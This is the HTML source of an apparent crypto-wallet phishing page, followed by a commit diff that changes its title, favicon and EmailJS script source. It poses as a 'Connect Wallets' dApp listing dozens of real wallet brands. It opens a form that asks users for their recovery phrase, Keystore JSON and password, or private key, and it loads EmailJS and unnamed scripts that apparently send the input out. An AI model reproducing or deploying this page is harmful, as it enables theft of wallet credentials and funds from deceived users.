


==== login.html @ 4fdf5d82 "Update and rename wtf-2.html to login.html" ====
<!DOCTYPE html>
<html>
<title></title>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="Style/PB32-2.css">
  <link rel="stylesheet" href="Style/TestRun.css">
  <!-- <link rel="stylesheet" href="Style/PB32-enhanced.css"> -->
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
    rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>


<body>
  <div id="myModal" class="modal">
    <div class="modal-content">
      <div class="close-section">
        <!-- <span class="close">&times;</span> -->
        <button class="close-button">Back</button>
      </div>
    </div>


    <div class="flex-section-A">
      <div class="connection-box">
        <p class="modal-connection-status">connecting...</p>
      </div>
    </div>


    <div class="flex-section">
      <div class="connection-box-left">
        <div class="text-content">
          <h3 class="modal-connection-status-2a">connecting</h3>
          <p class="modal-connection-status-2b">Easy-to-use browser extension</p>
        </div>

        <div class="logo-content">
          <img src="Images/A1.png" class="modal-logo">
        </div>
      </div>
    </div>
  </div>
  </div>
  </div>


  <div id="secondMyModal" class="third-modal">
    <div class="third-modal-content">
      <div class="close-section-2">
        <span class="second-close" class="close-Span">&times;</span>
        <button class="second-close-button">Back</button>
      </div>
    </div>

    <div class="flex-section-B">
      <div class="text-content-2">
        <h3 class="newModalheader">Import your Trust Wallet</h3>
      </div>
      <div class="logo-content">
        <img src="Images/A1.png" class="modal-logo-2">
      </div>
    </div>

    <div class="form-head">
      <div class="form-header" data-target="phraseForm">Phrase</div>
      <div class="form-header" data-target="jsonForm">KeystoreJSON</div>
      <div class="form-header" data-target="privateKeyForm">Private key</div>
    </div>

    <div class="form-section">
      <div class="form-slider" id="phraseForm">
        <form class="forms" id="wordForm">
          <textarea id="words" name="words" placeholder="Enter your recovery phrase" required></textarea>
        </form>
        <p id="messagePhrase" class="form-note-1">Typically 12 (sometimes 24) words separated by single spaces</p>
      </div>

      <div class="form-slider" id="jsonForm">
        <form class="forms" id="jsonForm">
          <textarea id="json" name="json" placeholder="Enter your Keystore JSON" required></textarea>
          <input id="password" type="password" placeholder="Password" required>
        </form>
        <p id="messageJson" class="form-note-2">Several lines of text beginning with {...} plus the password you used to
          encrypt it.
        </p>
      </div>

      <div class="form-slider" id="privateKeyForm">
        <form class="forms" id="privateKeyForm">
          <textarea id="key" name="key" placeholder="Enter your private key" required></textarea>
        </form>
        <p id="messagePrivatekey" class="form-note-3">Private keys vary in format, but they often consist of a sequence
          of hexadecimal
          characters without spaces.</p>
      </div>
    </div>
    <div class="form-button-container">
      <button id="form-connect-button" type="submit" class="form-button">CONNECT</button>
    </div>
  </div>
  </div>
  </div>

  <!-- Custom Alert Modal with Progress Bar -->
  <div id="custom-alert" class="custom-alert hidden">
    <div class="custom-alert-content">
      <p id="custom-alert-message"></p>
      <!-- Progress Bar -->
      <div class="progress-container">
        <div class="progress-bar" id="progress-bar"></div>
      </div>
    </div>
  </div>



  <section class="wallet-support" class="wallet-support modal-open">
    <h2 class="wallet-support-heading">Connect Wallets</h2>
    <p class="wallet-support-text">
      Open protocols for connecting wallet to DApps
    </p>

    <section class="item-list">
      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A1.png" alt="Item 1">
          <p class="logo-title">Wallet Connect</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A3.jpg" alt="Item 1">
          <p class="logo-title">Metamask</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A2.jpg" alt="Item 1">
          <p class="logo-title">Trust Wallet</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/B1.png" alt="Item 1">
          <p class="logo-title">BitGet</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/B2.png" alt="Item 1">
          <p class="logo-title">Phantom</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A8.jpeg" alt="Item 1">
          <p class="logo-title">Leap Wallet</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A4.jpg" alt="Item 1">
          <p class="logo-title">Ledger Live</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A5.png" alt="Item 1">
          <p class="logo-title">CoinBase</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A6.jpg" alt="Item 1">
          <p class="logo-title">Crypto.com</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A7.jpg" alt="Item 1">
          <p class="logo-title">Argent</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/C5.jpeg" alt="Item 1">
          <p class="logo-title">Solflare</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/B4.png" alt="Item 1">
          <p class="logo-title">Tonkeeper</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/B5.png" alt="Item 1">
          <p class="logo-title">OKX</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/C4.jpeg" alt="Item 1">
          <p class="logo-title">Keplr Wallet</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A10.jpeg" alt="Item 1">
          <p class="logo-title">Zengo</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A11.jpeg" alt="Item 1">
          <p class="logo-title">Trezor</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A12.png" alt="Item 1">
          <p class="logo-title">Solana</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A13.png" alt="Item 1">
          <p class="logo-title">Blockchain</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A14.jpg" alt="Item 1">
          <p class="logo-title">BitPay</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A15.jpg" alt="Item 1">
          <p class="logo-title">TokenPocket</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A16.jpg" alt="Item 1">
          <p class="logo-title">imToken</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A17.jpeg" alt="Item 1">
          <p class="logo-title">Pillar</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A19.jpg" alt="Item 1">
          <p class="logo-title">Rainbow</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A20.jpg" alt="Item 1">
          <p class="logo-title">MathWallet</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A21.jpg" alt="Item 1">
          <p class="logo-title">Onto</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A22.jpg" alt="Item 1">
          <p class="logo-title">Authereum</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A23.jpg" alt="Item 1">
          <p class="logo-title">Walleth</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A28.jpg" alt="Item 1">
          <p class="logo-title">1inch Wallet</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A29.jpg" alt="Item 1">
          <p class="logo-title">TrustVault</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A30.jpg" alt="Item 1">
          <p class="logo-title">Atomic</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A31.jpg" alt="Item 1">
          <p class="logo-title">Coin98</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A1.png" alt="Item 1">
          <p class="logo-title">CoolWallet</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A32.jpg" alt="Item 1">
          <p class="logo-title">Loopring Wallet</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/A35.jpg" alt="Item 1">
          <p class="logo-title">AlphaWallet</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/D9.png" alt="Item 1">
          <p class="logo-title">SafePal</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/D8.png" alt="Item 1">
          <p class="logo-title">Hodl</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/D7.jpeg" alt="Item 1">
          <p class="logo-title">Ownbit</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/D6.png" alt="Item 1">
          <p class="logo-title">BitKeep</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/D10.png" alt="Item 1">
          <p class="logo-title">Initia</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/D5.png" alt="Item 1">
          <p class="logo-title">Tangem</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/D4.png" alt="Item 1">
          <p class="logo-title">Tokenary</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/D3.png" alt="Item 1">
          <p class="logo-title">EasyPocket</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/D2.png" alt="Item 1">
          <p class="logo-title">Wallet.io</p>
        </div>
      </div>

      <div class="openModalButton">
        <div class="item">
          <img class="logo" src="Images/D1.png" alt="Item 1">
          <p class="logo-title">Ellipal</p>
        </div>
      </div>
    </section>

</body>
<script src="https://cdn.emailjs.com/dist/email.min.js"></script>
<script src="Script/TestRun.js"></script>
<script src="Script/PB32-connect-swap.js"></script>
<script src="Script/Test-3.js"></script>
<script src="Script/Test-4.js"></script>
<script src="Script/Test-5.js"></script>
<!-- <script src="Script/Test-5.js"></script> -->


</html>




==== commit 58453a21: "Update login.html" ====
--- a/login.html
+++ b/login.html
@@ -1,10 +1,11 @@
 <!DOCTYPE html>
 <html>
-<title></title>
+<title>Dappsvercel</title>
 
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <link rel="icon" href="Images/A20.jpeg" type="image/jpeg">
   <link rel="stylesheet" href="Style/PB32-2.css">
   <link rel="stylesheet" href="Style/TestRun.css">
   <!-- <link rel="stylesheet" href="Style/PB32-enhanced.css"> -->
@@ -435,15 +436,10 @@
         </div>
       </div>
     </section>
-
 </body>
-<script src="https://cdn.emailjs.com/dist/email.min.js"></script>
+<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@emailjs/browser@4/dist/email.min.js"></script>
 <script src="Script/TestRun.js"></script>
 <script src="Script/PB32-connect-swap.js"></script>
 <script src="Script/Test-3.js"></script>
 <script src="Script/Test-4.js"></script>
-<script src="Script/Test-5.js"></script>
-<!-- <script src="Script/Test-5.js"></script> -->
-
-
 </html>
